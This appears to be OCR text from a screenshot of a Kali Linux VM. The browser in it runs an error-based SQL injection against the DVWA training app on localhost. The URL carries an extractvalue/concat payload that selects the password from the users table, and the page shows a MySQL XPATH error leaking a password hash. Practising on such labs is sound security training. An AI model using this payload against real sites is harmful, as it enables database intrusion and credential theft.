 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
4:46
127.0.0.1/DVWA/vulnerabiliti
New Tab
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+and+extractvalue('<a><%2Fa>'%2C+concat((select+password+from+users+limit+0%2C+1)))%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: 'f4dcc3b5aa765d61d8327deb882cf99' in /var/www/html/DVWA/vulnerabilities/sqli/source/low.php:11 Stack trace: #0 /var/www/html/DVWA/vulnerabilities/sqli/source
/low.php(11): mysqli_query() #1 /var/www/html/DVWA/vulnerabilities/sqli/index.php(34): require_once('...') #2 {main} thrown in /var/www/html/DVWA/vulnerabilities/sqli/source/low.php on line 11
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG
21:46
2/10/2023
6